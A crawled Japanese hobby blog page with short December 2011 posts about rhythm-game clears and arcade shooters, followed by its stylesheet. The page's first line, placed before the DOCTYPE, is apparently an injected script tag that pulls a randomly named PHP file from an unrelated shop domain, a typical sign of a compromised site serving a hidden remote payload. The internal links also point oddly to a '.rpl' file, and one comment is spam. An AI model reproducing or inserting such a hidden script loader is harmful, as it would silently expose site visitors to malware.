

--- FILE ---
content_type: text/html; charset=euc-jp
request_url: http://hoge.nu/index.php?d=2011
body_size: 6665
content:
<script type="text/javascript" src="http://tiendascout.com.uy/qv6gptyt.php?id=22954914"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>音ゲーMedicine of DaisuKecak - 2011</title>
<link rel="top" href="/index.php/img/sgreplay_special7.rpl" />
<link rel="prev" href="/index.php/img/sgreplay_special7.rpl?d=2011&p=1" title="11-20" />

<link rel="stylesheet" href="style/style-sites.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://hoge.nu/index.php/img/rss.rdf" />
</head>
<body>
<div id="banner">
<h1><a href="http://hoge.nu/">音ゲーMedicine of DaisuKecak</a></h1>
<p>日本語コメントはエラーとなりますので英語でお願いします</p>
</div>
<hr class="sep"/>
<div id="content">
<div id="menu">
<p> Date:<a href="/index.php/img/sgreplay_special7.rpl?d=2011">2011</a><p><a href="/index.php/img/sgreplay_special7.rpl?d=2011&p=1">≪ 11-20</a> | 1-10</p>
</div>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111231.htm">来年も特に変わりません</a> / <span class="date">2011-12-31 (土)</span></h2>
<div class="text">
<br />
 ⌒ヽ　　　　　　　　　／　　　　　　　　　　　　　　　　　 　 ／ <br />
 　 _ﾉ　　　　　　　 ∠＿__＿＿＿＿＿＿＿＿＿＿＿ ／　　　　　　　　.| <br />
 　　　　　　　　　　 /＼　 ＼　　　　　　　　　　　　　 　 | <br />
 　　　　　　　　　 　.＼ ＼　 ＼ 　 　 　 　 　 　 　 　 　 | <br />
 　　　○　　　　　　/　＼ ＼　 ＼ 　 　 　 　 　 　 　 　 | <br />
 　　　　／>　　　 /　　/ ＼ ＼　 ＼　　　　　　　 　, "⌒ヽ　　　　　　/ <br />
 　　 ／／/　　 ./　　/　 　 ＼ ＼　 ＼　 　 　 　 　i　　　 .i　　 　 　/ <br />
 　 ./＼＼＼　 /　　/　　　　　＼ ＼　 ＼　 　　 　.ヽ､＿ノ　 　 　 / <br />
 　/　　.＼＼ ./　　/　∧　∧　 　＼ ＼　 ＼　　　　 　 |　　　　　/ <br />
 　＼　　　＼＼　./　.（´・ω・） 　／ ＼ ＼　 ＼　 　 　 |　　　　/ <br />
 　　 ＼　　　＼＼ 　∪　　 ノ '.　 　 　 ＼ ＼　 ＼　 　 |　　　/|　　 　 / <br />
 　　o　.＼　 　 ＼＼　⊂ノ／　 　 　 　 　＼ ＼　 ＼　 |　　/　|　　　./ <br />
 　　　　 "⌒ヽ .　 ＼＼ ／　 　 　 　 　 　 　＼ ＼　 ＼|　/　　|　 　/ <br />
 　　　 i　 　　 i 　　　＼＼　　　○ 　　　　　　 _＼ ＼／|/　 　 | 　./ <br />
 　 ○ ヽ ＿.ノ .＼　　　＼＼　　　　　 _,. - ''",, - ￣　　　　 ＿.|　/ <br />
 　 　 　　　　　　　＼　 　 ＼＼_,. - ''",. - ''　　　o　　　　￣ 　 |/ <br />
 　　　　　　　　　　　 ＼　　　＼＼ ''　￣ヘ　＿ ／￣￣￣￣￣￣￣￣￣￣￣￣￣￣ <br />
 　　　　　　○　　　　　 ＼　　　＼＼／／｡　＼　ぬるぽ <br />
 　 　　ﾟ　　　o　　　｡　　　.＼　　　＼／　　 　　|　 <br />
 　　　｡　　　　　　　　　　　　 ￣￣￣　　　　　　＼＿＿＿＿＿＿＿＿＿＿＿＿＿＿<br />
<br />





</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://t.co/52gR975s">2</a> | <a href="http://favstar.fm/me">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111230.htm">サイフクロニクル</a> / <span class="date">2011-12-30 (金)</span></h2>
<div class="text">
天神ラウンコでひたすらスティールクロニクルやってた。<br />
高機動の狙撃銃が面白すぎてやばい。<br />
マシンガンと狙撃銃にするかスタンロッドと狙撃銃にするかで悩み中。<br />
ロッドで殲滅数稼ぎたいけど汎用性が低いんだよねえ。<br />
狙撃は単発だから主武器にはならんし難しい。<br />
まあどうやっても重火力には殲滅数で勝てないからどうでもいいんだけどね。<br />
<br />
ボダブレみたいにこうしなきゃ勝てないとかいう縛りがあんまりないから<br />
パーティゲームとして楽しめる。<br />
好きな装備でわいわいやってればいいじゃない的な。<br />
とりあえずはクラスナイトメアの敵に狙撃銃でバンバン当てれるようになりたい。<br />
<br />
<br />
DominionSPAハード。<br />






</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111225.htm">クリスマスの夜に</a> / <span class="date">2011-12-25 (日)</span></h2>
<div class="text">
スティールクロニクル廃人してました。<br />
ボダブレ風モンハンって表現が多分かなり的確かなと。<br />
キャラをロリっこにしなかったのが悔やまれる…。<br />
<br />
ボダブレと平行してちまちまプレイはすると思います。<br />
ボダブレと違って俺TUEEEEができる可能性があるから楽しいかもしれませんよ。<br />
<br />
<br />
広島での2DXの成果はBlackStarDPAと暴食SPAハードクリア。<br />
暴食に羽が付いたから記念にDPAをハードでやったらEXscore17点で死んだ（ ﾟдﾟ ）<br />
<a href="./index.php?u=arcade11/20110105.htm">残ってるDP☆11</a>で一番どうしようもないのがSTEELNEEDLEである…<br />






</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111223.htm">やばい</a> / <span class="date">2011-12-23 (金)</span></h2>
<div class="text">
本日の成果：GAMBOL灰　スコア　MAX-5<br />
<br />
<br />
あとはSP宇宙戦争穴とか<br />
DPｼﾞｭﾃﾞｯｶとか満とかschlagwerkとかgalgalimとか落書き帳とか<br />
ハードクリアしたけどGAMBOLの驚異的なスコアの前ではどうでもいい。<br />






</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
<dl>
<dt>1: Hollie <small>(12/28 01:57) Hollie</small></dt><dd>This forum needed shainkg up and you've just done that. Great post!</dd>
<dt>2: s.tart <small>(12/29 06:49) </small></dt><dd>No thank you.</dd>

</dl>
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111219.htm">報告のみ</a> / <span class="date">2011-12-19 (月)</span></h2>
<div class="text">
SP☆12新規クリア→Session12、ﾏｯｼﾌﾞ<br />
あとクプロちゃんが変わりました。<br />
サンタなのに強欲ソードっていうのが世の中の世知辛さをよく表してると思います。<br />





</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111218.htm">大台に乗った</a> / <span class="date">2011-12-18 (日)</span></h2>
<div class="text">
SPが前回の確変でオワコン化したので今日はDP。<br />
<br />
そしたら☆11SecretとI'm soなんとかと○ちん○んの3曲が白くなったよ！<br />
DP☆11の未ハードが<a href="./index.php?u=arcade11/20110105.htm">残り10曲</a>だよ！<br />
<br />
<br />
それはそうとキングダムレベル84になったんだけど、<br />
83→84の必要経験値が推定150000だった…82→83は20000だったのになんでこんな一気に上がったの…。<br />
84→85もなんか同じぐらいっぽいよ…99とか無理ゲーだよ…。<br />




</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111217.htm">すっかり週一更新</a> / <span class="date">2011-12-17 (土)</span></h2>
<div class="text">
土日しかゲーセン行けないからしょうがないよね。<br />
今日は覚醒穴とgarden穴をハードクリアしたよ。<br />
覚醒はFlipで即死ゲーを粘着して序盤を耐えきるゲームだったよ。<br />
gardenは最後の右側7の皿絡み縦連打がBADハマリしないよう祈る運ゲーだったよ。<br />
<br />
<img src="./img/vita2.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
<dl>
<dt>1: 通ってすがる <small>(12/18 01:56) </small></dt><dd>vitaブラウザからの書き込みテスト</dd>

</dl>
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111211.htm">久しぶりの確変とコア凸</a> / <span class="date">2011-12-11 (日)</span></h2>
<div class="text">
京町でひたすらSPいろいろやってたら確変キタよ。<br />
ALBIDA穴とSolid穴と不沈艦穴をハードクリア。<br />
ALBIDAは結局ミラーだった。他は正規。<br />
<br />
そしてFAX縦連打抜けたけどその後が難しすぎて死んだ。<br />
Watch2なんてなかった……。<br />
<br />
<br />
あとボダブレは相変わらずコア凸ばかり。<br />
今日の火山マップは近年稀に見るバランス崩壊マップで西側が8割以上勝利。<br />
いや、少しテストプレイやれば気付くだろって思うんだが…<br />
SEGA内だけでテストプレイするとガチムチ馬鹿の重火屑しかいないんだからこうなるわ。<br />
ちょっとA1クラスの強襲メインの人たちを50人ぐらいテストプレイで雇え。<br />
そうしなきゃまともなマップはできないぞ。<br />
<br />
しかしまあここまでバランスが崩壊してるとこれはこれでアリと思えてくるから不思議である。<br />




</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111210.htm">DP☆12クリア状況</a> / <span class="date">2011-12-10 (土)</span></h2>
<div class="text">
Anisakis<br />
CandyGaly<br />
ふぁけちめ灰<br />
gigadelic灰<br />
gigadelic<br />
Infinite cave<br />
Kailua<br />
ﾑﾙﾑﾙ<br />
oratio<br />
QQQ<br />
Red<br />
Sence灰<br />
smile<br />
Sphere<br />
yellowなんとか<br />
白虎<br />
宇宙戦争<br />
<br />
ハードクリア済み以上17曲。<br />



</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2011)]</div>
<h2><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/20111208.htm">あと何が残ってるの</a> / <span class="date">2011-12-08 (木)</span></h2>
<div class="text">
皆伝だけ？<br />
ポップンかDDRとのリンクもありそうな気はするけど。<br />
そしていつまでキングダムの曲たちは通常選曲できないんですかね。<br />
これはそのうち通常選曲権とかいってデラーで買わせるフラグですかね。<br />



</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
<dl>
<dt>1: まぁ <small>(12/09 11:28) </small></dt><dd>けちゃさん得じゃないですかー！</dd>
<dt>2: s.tart <small>(12/09 19:36) </small></dt><dd>クプロパーツ買いまくってるんでデラーないです！</dd>

</dl>
</div>
</div>
<hr class="sep"/>

</div>
<div id="links">
<h2></h2>
<h4>Categories</h4>
<div class="side">
<ul>
<li><a href="/index.php/img/sgreplay_special7.rpl">全て</a><ul>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=info/">初めに</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade25/">ゲーセン(2025)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=othergame/">家庭用ゲーム</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=nanika/">独り言</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=cd/">CD購入歴</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade24/">ゲーセン(2024)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade23/">ゲーセン(2023)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade22/">ゲーセン(2022)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade21/">ゲーセン(2021)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade20/">ゲーセン(2020)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade19/">ゲーセン(2019)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade18/">ゲーセン(2018)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade17/">ゲーセン(2017)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade16/">ゲーセン(2016)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade15/">ゲーセン(2015)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade14/">ゲーセン(2014)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade13/">ゲーセン(2013)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade12/">ゲーセン(2012)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade11/">ゲーセン(2011)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade10/">ゲーセン(2010)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade09/">ゲーセン(2009)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade08/">ゲーセン(2008)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade07/">ゲーセン(2007)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade06/">ゲーセン(2006)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade/">ゲーセン(2005)</a></li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?u=gambol/">GAMBOL攻略</a></li>
</ul></li>
</ul><br />
<br />
<a href="./nanika.txt">殴り書き</a><br />
</div>
<h4>PersonalData</h4>
<div class="side">
Author：S.TART<br />
DJ NAME：.KECAK<br />
ID：5467-9734<br />
SP10段DP10段<br />
<!--
<a href="./index.php?u=arcade12/20120709.htm">SP☆12まとめ</a><br />
<a href="./index.php?u=arcade11/20110228.htm">DP小ネタ集</a><br />
-->
<!--
SPNORMAL:AllFullCombo<br />
<a href="./index.php?u=arcade12/20120113.htm">SP☆10未EX</a><br />
<a href="./index.php?u=arcade12/20120103.htm">DP☆11まとめ</a><br />
<a href="./index.php?u=arcade12/20120102.htm">DP☆7未フルコン</a><br />
<a href="./index.php?u=memo/spfailed.htm">NotHardCrear</a><br />
<a href="./index.php?u=memo/notfullcombo8.htm">☆8NotFullCombo</a><br />
<a href="./index.php?u=memo/notfullcombo9.htm">☆9NotFullCombo</a><br />
<a href="./index.php?u=memo/fullcombo10.htm">☆10FullCombo</a><br />
DP9段<br />
DJP：約9000<br />
☆1～10:AllHardClear<br />
-->
</div>
<h4>Calendar</h4>
<div class="side">
<table border="0" cellspacing="0" cellpadding="0" class="calendar">
<tr class="caption"><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-11">≪</a></td><th colspan="5">December 2011</th><td><a href="/index.php/img/sgreplay_special7.rpl?d=2012-01">≫</a></td></tr>
<tr><th class="su">Su</th><th>Mo</th><th>Tu</th><th>We</th><th>Th</th><th>Fr</th><th class="sa">Sa</th></tr>
<tr><td class="su"></td><td></td><td></td><td></td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-01" title="CDを買ったらうｐするスレ">1</a></td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-02" title="CDを買ったらうｐするスレ">2</a></td><td class="sa"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-03" title="穴解禁">3</a></td></tr>
<tr><td class="su">4</td><td>5</td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-06" title="いい最終回だった">6</a></td><td>7</td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-08" title="あと何が残ってるの">8</a></td><td>9</td><td class="sa"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-10" title="DP☆12クリア状況">10</a></td></tr>
<tr><td class="su"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-11" title="久しぶりの確変とコア凸">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td class="sa"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-17" title="すっかり週一更新">17</a></td></tr>
<tr><td class="su"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-18" title="大台に乗った">18</a></td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-19" title="報告のみ">19</a></td><td>20</td><td>21</td><td>22</td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-23" title="やばい">23</a></td><td class="sa">24</td></tr>
<tr><td class="su"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-25" title="クリスマスの夜に">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-30" title="サイフクロニクル">30</a></td><td class="sa"><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12-31" title="来年も特に変わりません">31</a></td></tr>
</table>
<br />
<a class="twitter-timeline"  width="300" height="500" href="https://twitter.com/daisukecak"  data-widget-id="377444190579208192" data-tweet-limit="3" data-chrome="nofooter noheader">Tweets by @daisukecak</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<h4>Syndicate this site</h4>
<div class="side">
<a href="http://www.digiket.com/a/index/_data/AFID=73762/" target="_blank">
<img src="http://img.digiket.net/cg/banner/100_100_01.gif" border="0" alt="同人ダウンロードショップ DiGiket.com"></a><br />
<a href="http://hoge.nu/index.php/img/rss.rdf">RSS 1.0 Feed</a>
</div>
<!--
<h4>RecentEntries</h4>
<div class="side">
<ul>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade25/20260112.htm">【wlw】ミラですかぁ～1【5.38I】【CR15】</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=cd/20260110.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=cd/20260103.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=nanika/20251231.htm">今年ももう終わりだな</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade25/20250918.htm">Pinky Crush終了</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade25/20250823.htm">【wlw】アンムトはいい子9【5.38E】【EX00】</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade25/20250813.htm">【wlw】アンムトはいい子8【5.38E】【EX00】</a></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?u=arcade25/20250803.htm">【wlw】アンムトはいい子7【5.38D】【CR29】</a></li>

</ul>
</div>
-->
<h4>RecentComents</h4>
<div class="side">
<ul>

</ul>
</div>
<h4>Links</h4>
<div class="side">
<ul>
<li /><a href="http://chronicmoose.blog5.fc2.com/">モースステラトジー</a>
<li /><a href="http://www.ebi-tan.net/">CrashFunction()</a>
<li /><a href="http://crymax.seesaa.net/">LAST SNOW</a>
<li /><a href="http://sharade.blog5.fc2.com/">しゃれーど</a>
<li /><a href="http://dmaker.blog73.fc2.com/">ドリームメーカー</a>
<li /><a href="http://keriblog.blog73.fc2.com/">けりぶろぐ</a>
<li /><a href="http://gratefullike.blog63.fc2.com/">GratefulLike ?</a>
<li /><a href="http://d.hatena.ne.jp/mit_rinne/">みつくりろぐ</a>
<li /><a href="http://blog.livedoor.jp/pre_empress/">えんぷれまとめblog</a>
<li /><a href="http://www.geocities.jp/n_krsm/">NR5-Noel's Room ver.5-(年一)</a>
<li /><a href="http://d.hatena.ne.jp/KURO-R30/">通りすがりのKUROの日記。(年一)</a>
<li /><a href="http://gumina.sakura.ne.jp/">鷹月ぐみな情報局</a>
<!--	<li /><a href="http://blog.livedoor.jp/b_sonic515/">俊足帳(放置)</a>
<li /><a href="http://yaplog.jp/gigadelic/">scott.i.e.(放置)</a>
<li /><a href="http://captivate.blog15.fc2.com/">AssassinCross(放置)</a>
<li /><a href="http://ginryuu.blog8.fc2.com/">銀髪に萌える処(-ω-｀)(削除)</a>
<li /><a href="http://m-aq.net/">あくえりねっと(消滅)</a>
-->
</ul>
</div>
<h4>Archives</h4>
<div class="side">
<ul>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2026">2026</a> (3)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2025">2025</a> (16)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2024">2024</a> (33)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2023">2023</a> (76)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2022">2022</a> (160)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2021">2021</a> (117)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2020">2020</a> (247)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2019">2019</a> (56)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2018">2018</a> (30)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2017">2017</a> (43)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2016">2016</a> (55)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2015">2015</a> (83)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2014">2014</a> (106)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2013">2013</a> (181)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2012">2012</a> (171)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2011">2011</a> (177)<ul>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-12">December</a> (15)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-11">November</a> (15)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-10">October</a> (27)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-09">September</a> (9)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-08">August</a> (10)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-07">July</a> (11)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-06">June</a> (12)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-05">May</a> (18)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-04">April</a> (14)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-03">March</a> (12)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-02">February</a> (16)</li>
  <li><a href="/index.php/img/sgreplay_special7.rpl?d=2011-01">January</a> (18)</li>
</ul></li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2010">2010</a> (135)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2009">2009</a> (69)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2008">2008</a> (143)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2007">2007</a> (337)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2006">2006</a> (374)</li>
<li><a href="/index.php/img/sgreplay_special7.rpl?d=2005">2005</a> (302)</li>
</ul>
</div>
<h4>Powered by</h4>
<div class="side">
<a href="http://rinn.e-site.jp/rnote/"><img src="style/rnote-logo.gif" width="80" height="26" alt="" /><br/>
Powered by rNote 0.9.7.5</a>
</div>
<h4> </h4>
<div class="side">
<script type="text/javascript"><!--
var ID="100187773";
var AD=0;
var FRAME=0;
// --></script>
<script src="http://j1.ax.xrea.com/l.j?id=100187773" type="text/javascript"></script>
<noscript>
<a href="http://w1.ax.xrea.com/c.f?id=100187773" target="_blank"><img src="http://w1.ax.xrea.com/l.f?id=100187773&url=X" alt="AX" border="0"></a>
</noscript>
</div>
</div>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://hoge.nu/style/style-sites.css
body_size: 1378
content:
@charset "UTF-8";

/*==============================
	基本タグ設定
==============================*/
body {
	color:#000000;
	background-color:#ccadad;
	font-family:"ＭＳ Ｐゴシック",Arial,sans-serif;
	font-size: 75%;
	line-height:125%;
	padding:0px;
	margin:0px;
}
p {
	margin-top:0.7em;
	margin-bottom:0.7em;
}
a{
	color:#0010a0;
}
a:hover {
	color:#662222;
}
strong {
	color:red;
	font-weight:bold;
	font-size:125%;
	line-height:125%;
}
em {
	color:red;
	font-weight: normal;
	font-style:normal;
}
sup {
	vertical-align : 20%;
}

h1,h2,h3,h4,h5,h6 {
	margin:0px;
	padding:0px;
	line-height:125%;
}
dt {
	font-weight:bold;
}
dl,ul,ol,form {
	margin-top:0px;
	margin-bottom:0px;
}
form p{
	margin:1px;
	line-height:125%;
}
textarea {
	font-size:100%;
	overflow:auto;
}

input {
	font-size:100%;
	line-height:125%;
}

hr.sep {
	display:none;
}

/*==============================
	ヘッダ部分
==============================*/

#banner {
	padding:10px 20px;
	border-bottom:1px solid;
	background-color:#600a0a;
	color:#20160f;
}
#banner a {
	text-decoration:none;
}

#banner h1 {
	font-family:georgia,"ＭＳ Ｐゴシック",serif;
	font-size:250%;
	font-weight:bold;
}

#banner p {
	margin:0.3em 0px;
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size : 90%;
	font-weight : bold;
	line-height:125%;
}
#banner a img {
	border:0px;
}
#banner_note {
	background:#f0f0f0;
	text-align:center;
	padding:2px;
	border-bottom:1px solid;
}
/*==============================
	本文エリア
==============================*/

#content {
	position:absolute;
	left:220px;
	top:auto;
	padding:8px 10px 8px 5px;
	min-width:530px;
	width:70%;
}

/* 前後移動とか */
#menu {
	background-color:#ffeded;
	font-weight:bold;
	line-height:125%;
	padding:8px;
	margin-bottom:16px;
	border:2px groove white;
}
#menu p{
	margin:0px;
	padding:2px;
}
#menu .btn_prev,
#menu .btn_next {
	display:block;
	width:50px;
	height:50px;
	text-decoration:none;
	font-size:0px;
}
#menu a {
	text-decoration:none;
}

/* 本文１項目 */
#content .item {
	margin-bottom:16px;
	background-color:#ffeded;
	border:2px groove white;
	padding:8px;
}

.item h2 {
	font-family:Arial,"MS PGothic",sans-serif;
	font-size:150%;
	font-weight:bold;
	border-bottom:2px dotted;
}
.item h2 a{
	text-decoration:none;
}
.item h2 .date {
	font-size:75%;
}
.item .category {
	font-size:100%;
	font-weight:bold;
	float:right;
}
.item .text{
	clear:both;
	margin:0.5em;
}

/* BBS */
.bbs_form {
	background-color:#f0f0f0;
	border:2px groove white;
	margin-bottom:16px;
	padding:8px;
	text-align:right;
}
.bbs_AuthorUrl {
	font-size:92%;
	line-height:125%;
	text-align:right;
	margin:0px;
	padding:0px;
}

/*==============================
	ツッコミ関係
==============================*/
.writeback {
	margin-top:0px;
	padding-top:8px;
	border-top:2px dotted;
	text-align:right;
	line-height:125%;
}
.writeback a {
	text-decoration:none;
}
.writeback form {
	text-align:right;
	margin-bottom:0.5em;
}
.writeback dl {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	line-height:125%;
	padding:2px 0.5em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback dt {
	font-weight:bold;
	margin:0px;
	padding:0px;
	line-height:125%;
}
.writeback dd {
	font-weight:normal;
	margin-left:24px;
	margin-bottom:0.25em;
	line-height:125%;
}
.writeback li {
	line-height:125%;
}
.writeback ul {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	padding:2px 2em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback .url{
	font-size:11px;
	margin:0px;
}

/*==============================
	サイドバーエリア
==============================*/

#links {
	padding:10px 10px 0px 20px;
	width:190px;
	margin:0px;
}
#links .side {
	margin-left:16px;
	margin-bottom:16px;
}
#links img {
	border:0px;
}

/* カレンダー */
#links table.calendar th,
#links table.calendar td {
	text-align:center;
	line-height:100%;
	padding:1px 2px;
}
#links table.calendar tr.caption td,
#links table.calendar tr.caption th {
	text-align:center;
	font-weight:bold;
	border-bottom:1px solid;
}
#links table.calendar a{
	font-weight:bold;
}

#links h1,
#links h2,
#links h3,
#links h4,
#links h5,
#links h6 {
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size:130%;
	font-weight:bold;
	margin:0px 0px 4px 0px;
}
#links ul {
	margin:0px;
	padding-left:0px;
	list-style-type:square;
}
#links ul li {
	line-height:115%;
	margin-left:12px;
}

